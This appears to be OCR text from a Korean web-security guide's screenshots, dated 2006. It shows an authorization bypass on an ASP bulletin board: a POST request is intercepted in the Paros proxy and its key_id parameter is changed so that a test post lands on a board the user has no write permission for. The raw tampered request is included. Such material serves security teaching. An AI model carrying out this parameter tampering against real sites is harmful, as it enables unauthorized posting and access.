 등록 정보
일반
product_list.asp?key_id=free_bbs
프로토콜: HTTP(HyperText Transfer Protocol)
형식: ASP?KEY_ID=FREE_BBS 파일
① 권한 없는 게시판 URL 확인
주소: (URL) http:/ bbs/product_list.asp?
key_id=free_bbs
확인 취소 적용(A)
» 현재위치 : 게시판
유머게시판
제 목 테스트
작 성 자 테스터 날 짜 2006-12-27
메일 주소 test@test.com
비밀 번호 ●●●● 수정, 삭제시 필요
테스트
② 권한 있는 게시판에 글쓰기
Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites Request Response Trap ③ Proxy를 통해 게시판 변경
POST http: /bbs/write_ok.asp HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd
.ms-exce t, application/msword, */*
Free_bbs로 변경
Referer: _write.asp?key_id=joke
key_id=joke&BBS_NO=&BBS_REF=&BBS_RE_STEP=&BBS_RE_LEVEL=&re_bbs_email=&re_content=&BBS
_SUBJECT=%C5%D7%BD%BA%C6%AE&bbs_writer=%C5%D7%BD%BA%C5%CD&bbs_email=test@test.co
m&bbs_pwd=1111&content=%3Cstyle%3EP+%7Bmargin-top%3A2px%3Bmargin-bottom%3A2px%3B%7D%3
C%2Fstyle%3E%0D%0A%C5%D7%BD%BA%C6%AE
Raw View... Trap request Trap response Continue Drop
1 GET http:/ /bbs/product_edit.asp?key_id=joke&bbs_no=2&page=1 200 OK
4 GET http:/ /main/style.css 200 OK
53 GET http:/ /bbs/Editor.htm 200 OK
62 GET http:/ /main_images/icgrp.swf 200 OK
67 GET http:/ /bbs/Editor.htm 304 Not Modified
History Spider Alerts Output
» 현재위치 : 메인화면 - 질문과 답변 | 유머게시판
자유게시판
④ 쓰기 권한 없는 게시판 확인
총게시물 수: 1 개 입니다.
번호 제목 성명 등록일 열람
1 테스트 테스터 2006-12-27 0